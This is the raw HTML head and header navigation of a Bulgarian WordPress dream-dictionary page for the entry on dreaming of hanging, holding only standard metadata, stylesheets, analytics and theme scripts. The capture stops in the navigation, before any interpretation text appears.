

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D0%B2%D0%B8%D1%81%D0%B5%D0%BD%D0%B5_%D0%B2%D0%B8%D1%81%D0%B8%D1%88/
body_size: 24124
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Висене, Висиш - Какво означава ако сънуваш Висене, Висиш - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/висене_висиш/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Висене, Висиш - Какво означава ако сънуваш Висене, Висиш - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/висене_висиш/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<meta property="article:modified_time" content="2025-07-18T17:32:48+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b2%d0%b8%d1%81%d0%b5%d0%bd%d0%b5_%d0%b2%d0%b8%d1%81%d0%b8%d1%88/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b2%d0%b8%d1%81%d0%b5%d0%bd%d0%b5_%d0%b2%d0%b8%d1%81%d0%b8%d1%88/","name":"Съновник: Висене, Висиш - Какво означава ако сънуваш Висене, Висиш - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T13:36:29+00:00","dateModified":"2025-07-18T17:32:48+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b2%d0%b8%d1%81%d0%b5%d0%bd%d0%b5_%d0%b2%d0%b8%d1%81%d0%b8%d1%88/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b2%d0%b8%d1%81%d0%b5%d0%bd%d0%b5_%d0%b2%d0%b8%d1%81%d0%b8%d1%88/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b2%d0%b8%d1%81%d0%b5%d0%bd%d0%b5_%d0%b2%d0%b8%d1%81%d0%b8%d1%88/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Висене, Висиш &#8211; Какво означава ако сънуваш Висене, Висиш"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/29272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=29272' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b2%25d0%25b8%25d1%2581%25d0%25b5%25d0%25bd%25d0%25b5_%25d0%25b2%25d0%25b8%25d1%2581%25d0%25b8%25d1%2588%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b2%25d0%25b8%25d1%2581%25d0%25b5%25d0%25bd%25d0%25b5_%25d0%25b2%25d0%25b8%25d1%2581%25d0%25b8%25d1%2588%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-29272 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
